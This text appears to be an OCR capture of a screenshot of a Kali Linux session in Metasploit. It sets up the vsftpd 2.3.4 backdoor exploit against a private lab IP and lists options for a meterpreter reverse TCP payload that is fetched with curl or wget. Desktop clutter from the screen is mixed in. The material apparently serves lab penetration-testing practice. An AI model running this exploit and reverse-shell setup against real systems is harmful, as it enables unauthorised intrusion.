 msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.195.133
RHOSTS ⇒ 192.168.195.133
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.195.133 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/linux/http/x86/meterpreter_reverse_tcp):
Name Current Setting Required Description
EXTENSIONS no Comma-separate list of extensions to load
FETCH_COMMAND CURL yes Command to fetch payload (Accepted: CURL, FTP, GET, TFTP, TNFTP, WGET)
FETCH_DELETE false yes Attempt to delete the binary after execution
FETCH_FILELESS none yes Attempt to run payload without touching disk by using anonymous handles, requires Linux ≥3.17 (for Python variant also Python ≥3.8, tested shells are sh, bash
, zsh) (Accepted: none, python3.8+, shell-search, shell)
FETCH_SRVHOST no Local IP to use for serving payload
FETCH_SRVPORT 8080 yes Local port to use for serving payload
FETCH_URIPATH no Local URI to use for serving payload
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI
When FETCH_COMMAND is one of CURL,GET,WGET:
Name Current Setting Required Description
FETCH_PIPE false yes Host both the binary payload and the command so it can be piped directly to the shell.
When FETCH_FILELESS is none:
Name Current Setting Required Description
FETCH_FILENAME CCXNDNcxT no Name to use on remote system when storing payload; cannot contain spaces or slashes
FETCH_WRITABLE_DIR ./ yes Remote writable dir to store payload; cannot contain spaces
Exploit target:
Id Name
-- ----
0 Linux/Unix Command
mouse pointer inside or press Ctrl+G.
Search
T
6
ENG
IN
55%
01:35
21-08-2026